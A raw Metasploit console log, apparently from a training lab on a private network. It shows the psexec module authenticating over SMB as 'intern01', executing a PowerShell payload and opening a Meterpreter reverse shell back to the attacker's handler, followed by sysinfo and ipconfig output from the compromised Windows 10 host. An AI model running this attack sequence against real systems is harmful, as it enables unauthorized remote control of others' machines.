 msf exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.10.1.60:52478
[*] 10.10.1.20:445 - Connecting to the server...
[*] 10.10.1.20:445 - Authenticating to 10.10.1.20:445 as user 'intern01'...
[*] 10.10.1.20:445 - Selecting PowerShell target
[*] 10.10.1.20:445 - Executing the payload...
[+] 10.10.1.20:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (205891 bytes) to 10.10.1.20
[*] Meterpreter session 1 opened (10.10.1.60:52478 -> 10.10.1.20:50125) at 2020-07-06 23:35:06 +0000
meterpreter > sysinfo
Computer        : EX-WIN10
OS              : Windows 10 (Build 15063).
Architecture    : x64
System Language : en_US
Domain          : ICCEX
Logged On Users : 10
Meterpreter     : x64/windows
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : AWS PV Network Device #0
Hardware MAC : 06:7a:be:4f:b4:e4
MTU          : 9001
IPv4 Address : 10.10.1.20
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::d970:b361:da84:3075
IPv6 Netmask : ffff:ffff:ffff:ffff::